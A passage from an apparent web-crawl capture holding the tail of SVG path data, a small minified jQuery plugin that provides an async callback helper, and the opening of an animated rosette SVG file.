C49.3419846,25.0007854 49.2672549,24.9973583 49.195922,24.9905041 L49.2434772,25.0590463 C49.2434772,25.0590463 49.212906,25.0384836 49.2027156,25.0247752 C49.1925252,25.0110667 49.2400804,25.0624734 49.2604612,25.0898903 C49.2808421,25.1173072 49.2163028,25.0659005 49.2027156,25.0453379 C49.2332868,25.1173072 49.2502708,25.2132664 49.1653507,25.172141 L49.1653507,25.1515784 C49.1245891,25.1515784 49.2672549,25.29209 49.195922,25.2543917 L49.195922,25.2543917 C49.1347795,25.2543917 49.1449699,25.3606322 49.0294785,25.2989442 C49.107605,25.3914762 48.9547488,25.2989442 49.0668434,25.4223202 C48.9887169,25.3811949 48.9751297,25.353778 48.9037968,25.3434967 C48.9037968,25.3434967 48.9649392,25.4291745 48.9649392,25.4531643 L48.9071936,25.3880491 L48.9547488,25.4702998 L48.8766223,25.3983305 L48.8766223,25.4257474 C48.8958363,25.4349159 48.9131319,25.4477125 48.9275744,25.4634456 C48.9275744,25.5079981 48.8494479,25.4634456 48.8188766,25.4223202 L48.8188766,25.5079981 C48.8038058,25.4897763 48.7922811,25.4688469 48.7849086,25.44631 C48.8256703,25.5285607 48.7169725,25.3811949 48.7543374,25.44631 C48.7711415,25.4637244 48.7870156,25.4820282 48.8018926,25.5011438 C48.7577342,25.4702998 48.7373533,25.5011438 48.7373533,25.5011438 L48.6999885,25.4531643 C48.6626236,25.4531643 48.6626236,25.5251336 48.6320524,25.5491234 C48.6592268,25.5491234 48.7271629,25.6450826 48.7237661,25.6622181 L48.6592268,25.5936759 C48.6931949,25.6416554 48.6931949,25.6108114 48.7271629,25.6759266 C48.7067821,25.6759266 48.6490364,25.6005301 48.638846,25.5731132 L48.638846,25.6073843 C48.6213695,25.5881508 48.6054657,25.5675206 48.5912907,25.5456963 C48.621862,25.597103 48.5063706,25.4942896 48.5641163,25.5799674 L48.5437355,25.5594047 C48.5131642,25.5833945 48.5199578,25.6176657 48.499577,25.6416554 C48.5471323,25.7067706 48.5267514,25.6999164 48.5607195,25.7547502 C48.5267514,25.7547502 48.465609,25.7170519 48.4486249,25.7547502 C48.4316409,25.7924484 48.482593,25.8130111 48.5063706,25.8541364 C48.4588153,25.7993026 48.4418313,25.8232924 48.4214505,25.7718857 C48.4010697,25.8027297 48.3976729,25.809584 48.3976729,25.8849804 C48.4180537,25.9055431 48.4316409,25.9123973 48.4418313,25.93296 C48.4520217,25.9535227 48.4112601,25.93296 48.3908793,25.8918347 L48.3908793,25.8918347 C48.4146569,26.0083565 48.1734838,25.7855942 48.2312294,25.93296 L48.2312294,25.93296 L48.2312294,26.0220649 C48.2074518,26.0220649 48.2074518,25.9706582 48.1734838,25.9398142 C48.204055,26.0666174 48.1055477,25.9672311 48.1225317,26.0529089 C47.9764691,25.8918347 48.047802,26.1248783 47.9391042,26.0289191 L47.9696755,26.0700445 C47.9696755,26.1180241 47.942501,26.0700445 47.9323106,26.0460547 C47.9221202,26.0220649 47.9662787,26.0803258 47.9730723,26.1077427 C47.9357074,26.2037019 47.7896448,26.1385867 47.6945343,26.145441 C47.6605663,26.145441 47.8168193,26.3784846 47.7183119,26.2962339 L47.6809471,26.2105561 C47.6809471,26.3407864 47.5688525,26.2756712 47.5620589,26.3921931 C47.5620589,26.3716304 47.5416781,26.3476406 47.5620589,26.3442135 C47.5824397,26.3407864 47.5212973,26.3647762 47.5620589,26.4127557 C47.6028206,26.4607353 47.5348845,26.3716304 47.5145037,26.3510677 C47.4941228,26.330505 47.5314877,26.4435998 47.490726,26.388766 C47.4884249,26.3797744 47.4884249,26.3703406 47.490726,26.3613491 C47.490726,26.3956202 47.4533612,26.3613491 47.490726,26.4401726 C47.4499644,26.41961 47.4669484,26.4915793 47.4295835,26.4607353 C47.4635516,26.542986 47.3718379,26.4607353 47.4295835,26.5566945 C47.3650442,26.4435998 47.3412666,26.4881522 47.3582506,26.5566945 C47.3412666,26.5224233 47.3242826,26.5292776 47.3039018,26.481298 C47.3039018,26.481298 47.3039018,26.5189962 47.3242826,26.57383 C47.2189816,26.4573082 47.3242826,26.7143416 47.2189816,26.5532674 C47.2139075,26.6224704 47.1954434,26.6899999 47.1646328,26.7520399 C47.1034903,26.6423723 47.2019976,26.7143416 47.1340615,26.6012469 C47.1340615,26.6697892 47.1578392,26.7760297 47.1034903,26.7726026 C47.0491414,26.7691754 47.0797127,26.7211959 47.072919,26.7006332 C47.072919,26.7691754 46.9947925,26.7314772 46.9947925,26.8137279 C46.9932962,26.8023541 46.9932962,26.7908306 46.9947925,26.7794568 C46.9947925,26.7794568 46.9710149,26.7794568 46.9947925,26.8205821 L46.9947925,26.8205821 C47.0329022,26.8857911 47.0615026,26.9561987 47.0797127,27.029636 C47.004983,26.878843 47.0253638,27.029636 46.9370469,26.8205821 C46.9424069,26.8463797 46.9527989,26.870844 46.9676181,26.8925515 C46.9676181,26.8925515 46.9404437,26.8685617 46.9234596,26.8240092 C46.9234596,26.8651346 46.9574277,26.9165413 46.9234596,26.9268226 C46.9132286,26.9044665 46.9041582,26.8815881 46.8962852,26.8582804 C46.8962852,26.9131142 46.9268564,26.967948 46.8962852,26.9576666 C46.865714,26.9473853 46.8759044,26.9268226 46.8962852,26.9233955 C46.916666,26.9199684 46.916666,27.0810427 46.8555235,27.0570529 C46.8045715,26.9439582 46.8249523,27.0262089 46.7672066,26.937104 L46.7672066,26.9748022 L46.8011747,27.0159275 C46.7841906,27.0159275 46.8011747,27.0981782 46.777397,27.0776156 L46.777397,27.0330631 L46.7570162,27.0673342 L46.7977779,27.091324 C46.7977779,27.1495849 46.865714,27.2078458 46.8283491,27.1941374 C46.7909843,27.1804289 46.8283491,27.1941374 46.7740002,27.153012 L46.7740002,27.153012 C46.7740002,27.1872832 46.7909843,27.2249814 46.7740002,27.2078458 C46.7570162,27.1907103 46.7162546,27.1050325 46.7026673,27.0878969 C46.7400322,27.1667205 46.6754929,27.1324494 46.7026673,27.2181272 L46.6585089,27.1393036 L46.6890801,27.2078458 C46.6676469,27.1909151 46.6512035,27.1684 46.6415249,27.1427307 C46.6109536,27.1427307 46.7162546,27.2558254 46.6619057,27.2215543 C46.6608363,27.2124472 46.6608363,27.2032445 46.6619057,27.1941374 C46.621144,27.1941374 46.6347312,27.2661067 46.5905728,27.2489712 C46.5294303,27.1632934 46.5905728,27.2147001 46.5430175,27.1427307 C46.5192399,27.1804289 46.5430175,27.2969508 46.4886686,27.2969508 L46.4886686,27.2969508 C46.5633983,27.427181 46.4241294,27.2489712 46.4445102,27.3209405 C46.4373626,27.298981 46.4270627,27.2781973 46.4139389,27.2592525 C46.3765741,27.2592525 46.3867645,27.3209405 46.3765741,27.3860557 L46.3595901,27.3483574 C46.325622,27.3277948 46.3120348,27.3483574 46.2882572,27.3483574 C46.2644795,27.3483574 46.2882572,27.3826286 46.3290188,27.427181 C46.1625754,27.272961 46.3052412,27.5848282 46.1659722,27.4545979 C46.1659722,27.4545979 46.1659722,27.4203268 46.1659722,27.4203268 L46.1659722,27.4751606 C46.1848049,27.4993669 46.2052319,27.5222661 46.2271147,27.5437029 C46.2474955,27.577974 46.2542891,27.608818 46.2440987,27.6156722 C46.2440987,27.5711198 46.186353,27.5265673 46.1591786,27.5025775 L46.1931466,27.5539842 C46.1116233,27.4683064 46.2644795,27.6670789 46.1931466,27.6190993 L46.1931466,27.5882553 C46.1931466,27.608818 46.1931466,27.6533705 46.1931466,27.6499433 C46.1455914,27.5916824 46.1931466,27.6156722 46.1455914,27.5642655 C46.1455914,27.5642655 46.1999402,27.70135 46.1455914,27.6465162 C46.0912425,27.5916824 46.1455914,27.6190993 46.1455914,27.5985367 C46.0810521,27.5334215 46.0912425,27.5539842 46.0742585,27.54713 L46.0742585,27.54713 L46.0267032,27.54713 L46.047084,27.54713 C46.1421946,27.7219127 46.047084,27.6019638 46.0844489,27.7253398 C46.0334968,27.608818 46.047084,27.6636518 45.9995288,27.5916824 C45.9772654,27.5783381 45.9576786,27.5609014 45.9417831,27.5402757 C45.9723543,27.6053909 45.8942278,27.5060046 45.9417831,27.6019638 C45.9247991,27.5814011 45.9417831,27.6019638 45.890831,27.5505571 C45.890831,27.577974 45.9214023,27.5848282 45.9383863,27.6156722 C45.9723543,27.7082043 45.8194981,27.5608384 45.8670534,27.6876416 C45.8670534,27.7527567 45.9214023,27.8281532 45.9247991,27.8864141 C45.9011335,27.8618512 45.8826453,27.8327058 45.8704502,27.8007363 C45.8330853,27.7767465 45.8296885,27.8007363 45.8364821,27.8247261 C45.821591,27.8035401 45.8045112,27.7840102 45.7855301,27.7664652 C45.7855301,27.7664652 45.839879,27.8555701 45.8025141,27.8315803 C45.7651492,27.8075905 45.7583556,27.7630381 45.7447684,27.7356212 C45.7447684,27.7630381 45.7685461,27.8144447 45.7719429,27.8452888 C45.7497899,27.8170473 45.7315092,27.7859234 45.717594,27.7527567 C45.7131681,27.797793 45.7252526,27.8429045 45.751562,27.8795599 L45.7787365,27.8795599 C45.7787365,27.8795599 45.734578,27.8281532 45.7311812,27.8144447 C45.7277844,27.8007363 45.7651492,27.8144447 45.7821333,27.8452888 L45.7821333,27.8658514 C45.890831,27.9892275 45.8025141,27.8178719 45.8262917,27.8110176 L45.890831,27.9104039 L45.8466726,27.821299 C45.8757119,27.8467972 45.8988951,27.8783738 45.9146087,27.913831 C45.9621639,27.9515292 45.9146087,27.8692785 45.9485767,27.913831 C45.9825447,27.9583835 45.9485767,27.913831 45.9485767,27.913831 L45.9485767,27.8761328 C45.9485767,27.9001226 46.0029256,27.9412236 45.9825447,27.9343937 C46.047084,27.9720919 45.9825447,27.8384345 46.0267032,27.9035497 L46.0267032,27.9035497 C46.0267032,27.8487159 45.9791479,27.8315803 45.9417831,27.732194 L46.0810521,27.8932683 L46.0334968,27.821299 C46.0334968,27.821299 46.0504808,27.821299 46.0674649,27.852143 C46.0436872,27.7938821 46.0436872,27.821299 46.0165128,27.7733194 C46.0810521,27.8247261 46.0368936,27.7116314 46.1218137,27.821299 C46.0878457,27.7630381 46.0776553,27.790455 46.0674649,27.7424754 C46.1591786,27.8589972 46.0674649,27.7082043 46.1252105,27.7424754 C46.1829562,27.7767465 46.1252105,27.7836007 46.1829562,27.8315803 C46.1150201,27.7184856 46.2237179,27.8315803 46.2203211,27.8075905 C46.1625754,27.7219127 46.2203211,27.7527567 46.2203211,27.7116314 C46.2373051,27.7424754 46.2882572,27.732194 46.3290188,27.7527567 L46.3290188,27.7527567 C46.2746699,27.6636518 46.3052412,27.6670789 46.308638,27.639662 C46.3319271,27.6703653 46.3492181,27.7052559 46.3595901,27.7424754 L46.3595901,27.7424754 C46.3486214,27.7235651 46.3416801,27.7025555 46.3392092,27.6807874 L46.3799709,27.7459025 C46.3799709,27.7459025 46.3799709,27.6465162 46.4173357,27.6773602 C46.3765741,27.6156722 46.2882572,27.516286 46.2848604,27.4614522 C46.3098997,27.4939196 46.3304673,27.5296576 46.3460028,27.5676926 C46.3460028,27.5676926 46.3460028,27.5334215 46.3460028,27.54713 L46.3731773,27.608818 C46.4003517,27.608818 46.3493997,27.5574113 46.3731773,27.5574113 C46.3969549,27.5574113 46.4003517,27.5882553 46.4241294,27.6259536 C46.447907,27.6636518 46.4037485,27.6259536 46.4241294,27.6259536 C46.4533726,27.6355597 46.4785207,27.6548912 46.4954623,27.6807874 C46.4777215,27.6594479 46.463916,27.6350726 46.4547006,27.608818 C46.4716846,27.608818 46.4988591,27.6602247 46.5260335,27.6773602 C46.5532079,27.6944958 46.5260335,27.6773602 46.4954623,27.5985367 C46.4954623,27.5985367 46.5226367,27.6259536 46.5362239,27.6465162 C46.5362239,27.608818 46.5735888,27.608818 46.5158431,27.5402757 L46.5158431,27.5402757 C46.5158431,27.4477437 46.60416,27.5402757 46.6143504,27.4888691 L46.6143504,27.5128588 C46.6143504,27.4751606 46.6415249,27.4717335 46.6143504,27.4134726 C46.6380423,27.4297387 46.6568441,27.452265 46.6686993,27.4785877 C46.6686993,27.4511708 46.6686993,27.4237539 46.6992705,27.4511708 C46.7298418,27.4785877 46.726445,27.4854419 46.6992705,27.4922962 C46.7298418,27.4922962 46.7570162,27.5368486 46.7366354,27.458025 C46.7672066,27.5231402 46.7943811,27.5299944 46.7943811,27.5060046 L46.7536194,27.4683064 C46.7536194,27.4683064 46.7706034,27.4683064 46.7807938,27.4683064 L46.8249523,27.5505571 C46.9200628,27.6293807 46.7909843,27.3415032 46.916666,27.4922962 C46.8928884,27.4306081 46.8725076,27.4648793 46.8419363,27.3929099 C46.865714,27.3929099 46.9540309,27.4991504 46.9574277,27.4957233 C46.9608245,27.4922962 46.9098724,27.365493 46.9574277,27.3792015 C46.9404437,27.3517846 46.8894916,27.2763881 46.8928884,27.2386898 C46.8962852,27.2009916 46.9846021,27.3483574 46.9879989,27.3792015 C46.9913957,27.4100455 46.9879989,27.3792015 46.9879989,27.3792015 C46.9906405,27.4010564 47.0001659,27.4214786 47.0151734,27.4374624 L47.0151734,27.4066184 C47.038951,27.4306081 47.0627286,27.4066184 47.0831095,27.4648793 C47.0818727,27.4382943 47.0661951,27.4145681 47.0423478,27.4031912 C47.0899031,27.4340353 47.0797127,27.4031912 47.1170775,27.4031912 C47.1170775,27.4031912 47.0797127,27.3586388 47.0831095,27.3552117 C47.0865063,27.3517846 47.0661254,27.2900965 47.0831095,27.2661067 C47.1204743,27.303805 47.1408551,27.3757743 47.1408551,27.3243677 C47.1692795,27.3519873 47.1883051,27.3879787 47.195204,27.427181 C47.195204,27.3586388 47.2563465,27.427181 47.2733305,27.427181 L47.2733305,27.458025 C47.2733305,27.458025 47.2733305,27.4374624 47.2733305,27.4340353 L47.2325689,27.3792015 C47.2325689,27.3792015 47.2325689,27.3792015 47.2631401,27.4066184 C47.2631401,27.365493 47.2019976,27.3106592 47.1850136,27.2523983 C47.212188,27.2763881 47.1850136,27.2044187 47.2393625,27.2798152 C47.1986008,27.2798152 47.2903145,27.3586388 47.2733305,27.3826286 C47.2563465,27.4066184 47.2733305,27.3826286 47.2733305,27.3826286 C47.2752191,27.3893504 47.2752191,27.3964694 47.2733305,27.4031912 C47.3378698,27.458025 47.2325689,27.3106592 47.2733305,27.2969508 C47.2971082,27.3415032 47.3276794,27.3757743 47.3276794,27.3620659 C47.3276794,27.3483574 47.2801241,27.2935236 47.2699337,27.2523983 C47.3072986,27.2763881 47.2699337,27.2181272 47.2699337,27.2147001 L47.2495529,27.2147001 C47.2257753,27.1701476 47.2495529,27.1701476 47.2495529,27.1495849 C47.2699337,27.183856 47.2495529,27.1804289 47.2495529,27.1941374 C47.2189816,27.1084596 47.3242826,27.2558254 47.3140922,27.1941374 C47.3378698,27.2215543 47.3616474,27.2763881 47.3820283,27.2935236 C47.3820283,27.2249814 47.4363771,27.3415032 47.4329803,27.2935236 C47.4047482,27.2648199 47.3868171,27.2274317 47.3820283,27.1872832 L47.3820283,27.2489712 L47.3548538,27.1495849 C47.3548538,27.1495849 47.3548538,27.2009916 47.3548538,27.1941374 C47.3512729,27.1617457 47.3369019,27.1315391 47.3140922,27.1084596 C47.3786315,27.1907103 47.3140922,27.0399173 47.3650442,27.091324 L47.4499644,27.2352627 C47.5111068,27.2866694 47.4499644,27.1358765 47.5043132,27.153012 L47.4805356,27.1324494 C47.4499644,27.0707613 47.4805356,27.1118867 47.4805356,27.0844698 C47.4993046,27.1160989 47.5209081,27.1459253 47.5450749,27.1735747 C47.5246941,27.1393036 47.5722493,27.1735747 47.5179005,27.0639071 L47.5722493,27.1187409 C47.613011,27.1187409 47.5212973,26.9610937 47.5722493,26.9645209 C47.6232014,26.967948 47.629995,27.0467716 47.6333918,27.0947511 C47.6333918,27.0947511 47.6537726,27.0947511 47.6333918,27.06048 C47.6537726,27.0878969 47.6164078,26.9816564 47.6537726,27.0227818 C47.6537726,26.998792 47.6164078,26.9473853 47.6265982,26.9473853 C47.62763,26.955348 47.62763,26.9634124 47.6265982,26.9713751 C47.6265982,26.9473853 47.6265982,26.9302497 47.5824397,26.878843 C47.6979311,27.0159275 47.6503758,26.8240092 47.75228,26.9405311 C47.7598668,26.9142728 47.7725697,26.8898055 47.7896448,26.8685617 C47.7896448,26.8685617 47.7896448,26.8925515 47.7896448,26.8925515 C47.8405969,26.9233955 47.7217087,26.7451857 47.7896448,26.7760297 C47.8575809,26.8068737 47.7896448,26.8274364 47.8270097,26.8514261 C47.925517,27.0090733 47.8473905,26.8103008 47.9187234,26.8925515 L47.9187234,26.8925515 C47.9628819,26.937104 47.9187234,26.8103008 47.9458978,26.8068737 C47.9448661,26.8148364 47.9448661,26.8229007 47.9458978,26.8308635 C47.926742,26.7753798 47.926742,26.7149915 47.9458978,26.6595078 C47.9566621,26.6955231 47.9739368,26.7292188 47.9968499,26.7588941 C47.9968499,26.7588941 47.9323106,26.6595078 47.942501,26.6320909 C47.9801587,26.6674813 48.0142897,26.7065082 48.0444052,26.7486128 L48.0274212,26.7486128 C48.0919604,26.8308635 48.0511988,26.7486128 48.0681828,26.7486128 L48.0919604,26.786311 C48.1123413,26.755467 48.0511988,26.6595078 48.0919604,26.6492265 L48.0681828,26.6218096 C48.0274212,26.5189962 48.1157381,26.6663621 48.0885636,26.5875385 L48.1531029,26.6766434 C48.1480958,26.6287968 48.1480958,26.5805513 48.1531029,26.5327047 C48.1770892,26.5895886 48.1930951,26.6495696 48.2006582,26.7109145 C48.2006582,26.7109145 48.2346262,26.6800705 48.2006582,26.6286638 C48.2006582,26.6286638 48.2006582,26.6663621 48.2006582,26.6560807 C48.1666901,26.57383 48.1598965,26.5258505 48.1802774,26.512142 C48.2957687,26.6972061 48.2651975,26.512142 48.3738952,26.6560807 C48.3738952,26.5635487 48.465609,26.6320909 48.5029738,26.5909656 C48.3942761,26.4607353 48.5029738,26.5909656 48.4146569,26.4367455 C48.4146569,26.4367455 48.4146569,26.4367455 48.4146569,26.4367455 L48.5029738,26.5018607 C48.5403387,26.5361318 48.5029738,26.5395589 48.5369419,26.5704029 C48.5709099,26.6012469 48.5878939,26.6252367 48.6286556,26.6526536 C48.5912907,26.604674 48.5878939,26.57383 48.6286556,26.5841114 L48.5641163,26.5327047 C48.5403387,26.4333184 48.672814,26.6320909 48.6524332,26.5327047 L48.6762108,26.5841114 C48.6762108,26.5464131 48.7339565,26.5395589 48.6762108,26.4161829 C48.6960487,26.4346156 48.7121929,26.4567211 48.7237661,26.481298 C48.7747182,26.481298 48.7237661,26.299661 48.7984958,26.3476406 L48.8222734,26.3819117 C48.8222734,26.3819117 48.7849086,26.3099424 48.8222734,26.3373593 C48.8596383,26.3647762 48.8426543,26.3716304 48.8494479,26.3716304 C48.8562415,26.3716304 48.8222734,26.2962339 48.8494479,26.3099424 L48.8698287,26.3544948 C48.9411616,26.3544948 48.8698287,26.2174103 48.8698287,26.1728579 C48.9479552,26.268817 49.0023041,26.2790984 49.0294785,26.2825255 L49.0294785,26.299661 C49.0838274,26.2756712 49.0294785,26.1591494 49.0294785,26.0906072 C49.1415731,26.1728579 49.1449699,26.0631903 49.2332868,26.0906072 C49.2044604,26.0656775 49.1822737,26.0338677 49.1687475,25.9980751 C49.1925252,25.9980751 49.1347795,25.9123973 49.2095092,25.9980751 L49.2095092,25.9980751 C49.2910325,26.0768987 49.2910325,26.0392005 49.3046197,26.0289191 L49.2095092,25.9123973 C49.3895398,26.0426276 49.246874,25.7684586 49.3997302,25.9123973 C49.3997302,25.8746991 49.3997302,25.8644178 49.3759526,25.8301466 L49.4303015,25.8884075 C49.4676663,25.8884075 49.4880472,25.8884075 49.5016344,25.8370009 L49.5356024,25.8815533 C49.5559833,25.8815533 49.3963334,25.6964892 49.4065238,25.6759266 L49.4948408,25.7581773 C49.5220152,25.7307604 49.6239193,25.7787399 49.5763641,25.6724995 C49.5763641,25.6724995 49.6103321,25.7101977 49.6103321,25.720479 C49.6103321,25.7307604 49.7190299,25.720479 49.6103321,25.6142385 C49.6884586,25.689635 49.647697,25.5902488 49.6103321,25.5422692 L49.664681,25.6005301 C49.6035385,25.5182794 49.5865545,25.4977167 49.5831577,25.4600185 C49.5797609,25.4223202 49.630713,25.5011438 49.6103321,25.4908625 C49.6544906,25.4908625 49.5695705,25.4291745 49.6103321,25.4428829 L49.6409034,25.4840083 C49.6612842,25.4840083 49.6409034,25.4565914 49.6035385,25.4051847 C49.5661737,25.353778 49.6443002,25.4051847 49.698649,25.4394558 C49.6680778,25.4086118 49.6341098,25.3606322 49.6578874,25.3640593 C49.6717788,25.3753823 49.6833216,25.3893572 49.6918554,25.4051847 C49.7529979,25.4051847 49.6578874,25.3057984 49.7326171,25.3400695 C49.7416455,25.3526633 49.753224,25.3631769 49.7665851,25.3709136 C49.7665851,25.3709136 49.7292203,25.4017576 49.7292203,25.3983305 C49.7801724,25.44631 49.80395,25.4394558 49.8650925,25.5217065 C49.837918,25.4702998 49.7699819,25.3674864 49.8107436,25.3743407 L49.8311244,25.3914762 L49.8311244,25.3914762 C49.8311244,25.3914762 49.8311244,25.3914762 49.8311244,25.3914762 C49.8311244,25.3914762 49.8549021,25.3914762 49.8616957,25.3914762 C49.8684893,25.3914762 49.9024573,25.3914762 49.9092509,25.3914762 C49.8515053,25.3366424 49.8718861,25.3366424 49.8141404,25.2989442 C49.8162313,25.3044613 49.8162313,25.3105627 49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3400695 C49.7903628,25.3057984 49.7699819,25.2749544 49.8141404,25.2955171 L49.7326171,25.1961308 C49.820934,25.2646731 49.8854733,25.2818086 49.9398222,25.3263611 C49.9398222,25.2715273 49.9703934,25.2509646 49.8718861,25.1310157 C49.8718861,25.1138801 49.9092509,25.1550055 49.9296318,25.1687139 C49.9500126,25.1824224 49.9296318,25.1687139 49.9296318,25.202985 C49.9296318,25.1618597 49.9534094,25.1515784 49.8786797,25.0761819 C49.9296318,25.0761819 49.943219,25.1515784 49.9500126,25.1173072 L49.9737902,25.141297 C50.1402337,25.2064122 49.8413148,24.8842636 50.0485199,24.9767956 C50.0358478,24.9725198 50.0242547,24.9655019 50.0145519,24.9562329 C50.1368369,24.9562329 50.0553135,24.774596 50.2183602,24.8157213 C50.255725,24.8157213 50.2183602,24.774596 50.1775985,24.7300435 L50.2455346,24.7814502 L50.1877889,24.6991995 C50.1538209,24.6272302 50.3814068,24.7951587 50.3066771,24.6717826 L50.2591218,24.6409386 C50.2761058,24.6409386 50.2591218,24.5826777 50.3134707,24.6409386 C50.3134707,24.6409386 50.2693122,24.5963861 50.3134707,24.6135217 L50.3474387,24.6409386 L50.3134707,24.562115 C50.3576292,24.562115 50.4459461,24.6854911 50.4799141,24.6580742 C50.4575696,24.6065495 50.4238809,24.5608398 50.3814068,24.5244168 C50.3814068,24.5244168 50.3508355,24.5244168 50.3168675,24.4867185 L50.3168675,24.4627288 C50.233876,24.3724546 50.1362336,24.2971207 50.0281391,24.2399664 L50.0756944,24.3119358 L50.0213455,24.2776647 L50.0213455,24.257102 C49.9669966,24.226258 50.0043615,24.257102 50.0213455,24.2982274 C50.0031352,24.2823862 49.9824824,24.2696524 49.960203,24.2605291 L50.0383295,24.3599154 C49.9975679,24.3290714 49.9703934,24.2845189 49.9364254,24.2776647 C49.9737902,24.3256443 50.0315359,24.3462069 50.0485199,24.3839052 C49.9975679,24.3530612 49.960203,24.31879 49.9907743,24.3633425 C49.9712103,24.3501304 49.9549355,24.3325375 49.943219,24.3119358 C49.9635998,24.349634 49.943219,24.349634 49.9839806,24.3976136 C49.9194414,24.3599154 49.9839806,24.4421661 49.8786797,24.3599154 C49.8990605,24.3804781 49.9398222,24.438739 49.9364254,24.4524474 C49.8345212,24.3359256 49.9024573,24.4764372 49.7835692,24.3667696 C49.8752829,24.4661559 49.7835692,24.4455932 49.8345212,24.5175626 C49.8345212,24.5175626 49.8107436,24.4901457 49.8175372,24.4935728 C49.8243308,24.4969999 49.7665851,24.4730101 49.7428075,24.4661559 C49.7929106,24.5136593 49.8363391,24.5678529 49.8718861,24.6272302 C49.7801724,24.5723964 49.7801724,24.5346981 49.698649,24.469583 C49.7665851,24.5278439 49.7462043,24.5518337 49.8073468,24.5998133 C49.7701366,24.5804474 49.7348718,24.557493 49.7020459,24.531271 C49.80395,24.623803 49.7020459,24.5552608 49.7665851,24.6203759 C49.7020459,24.5895319 49.664681,24.5381252 49.6850618,24.5826777 C49.6408075,24.5621683 49.6074085,24.5234792 49.5933481,24.4764372 L49.5933481,24.4764372 Z M49.3963334,25.0590463 L49.3963334,25.0590463 C49.4167143,25.0590463 49.4370951,25.1001717 49.4303015,25.1001717 C49.4235079,25.1001717 49.3997302,25.0556192 49.3793494,25.0556192 L49.3963334,25.0590463 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.3092255"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.8562415 25.3709136 48.8698287 25.3880491 48.8596383 25.3709136"></polygon>
                        <path d="M45.9893384,27.5231402 L45.9621639,27.5231402 L45.9893384,27.5231402 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.8976246 27.5368486 45.9180055 27.5676926 45.9180055 27.5676926"></polygon>
                        <path d="M46.7196514,27.1118867 C46.7169865,27.0994644 46.7169865,27.0866107 46.7196514,27.0741884 C46.7196514,27.0741884 46.6958737,27.0810427 46.7196514,27.1118867 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="47.2733305 26.4641624 47.2733305 26.4641624 47.2767273 26.4641624"></polygon>
                        <path d="M46.726445,27.0707613 C46.726445,27.0707613 46.7094609,27.0707613 46.7094609,27.0707613 C46.7094609,27.0707613 46.726445,27.0844698 46.726445,27.0707613 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5885154,27.7356212 L45.5885154,27.7356212 C45.5885154,27.7356212 45.595309,27.7459025 45.5885154,27.7356212 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5987058,27.7698923 L45.5987058,27.7459025 C45.5987058,27.7459025 45.5851186,27.7493296 45.5987058,27.7698923 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.6876416 L45.6802291,27.6636518 L45.6972132,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.717594,27.6602247 C45.717594,27.6602247 45.6666419,27.6225264 45.6666419,27.6602247 L45.6666419,27.6807874 C45.6598483,27.6259536 45.7413716,27.7047771 45.717594,27.6602247 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.0402904,27.8692785 L46.0063224,27.8692785 C46.0267032,27.8932683 46.0572744,27.9241123 46.0504808,27.9378208 C46.1320042,27.9892275 46.0063224,27.8795599 46.0402904,27.8692785 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.1320042,27.8589972 C46.1320042,27.8795599 46.1591786,27.8932683 46.169369,27.9104039 C46.1795594,27.9275395 46.1557818,27.8727057 46.1320042,27.8589972 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.6347312,27.5265673 L46.6720961,27.5916824 C46.6754929,27.5745469 46.6551121,27.5676926 46.6347312,27.5265673 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.5362239 27.1461578 46.5056527 27.1118867 46.5362239 27.1735747"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.865714 27.5539842 46.865714 27.5676926 46.865714 27.5334215"></polygon>
                        <path d="M47.7318991,27.0090733 L47.6809471,26.9336768 C47.6809471,26.9336768 47.735296,27.0364902 47.7318991,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.064786,26.693779 C48.0953572,26.7280501 48.1191349,26.7451857 48.1021509,26.693779 C48.0851668,26.6423723 48.064786,26.6800705 48.064786,26.693779 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.2536676 25.9843667 49.2672549 26.0117836 49.2638581 25.9809396"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/jquery.async.js
body_size: 772
content:
!function(t){t.extend({async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(e,n,i){var s=new t.async;return s.addCallback(e),s.yield(n,i),s}})}(jQuery);var ajaxSync={async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(t,e,n){var i=new ajaxSync.async;return i.addCallback(t),i.yield(e,n),i}};

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-rosette.svg
body_size: 57841
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="63px" height="72px" viewBox="0 0 63 72" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 316</title>
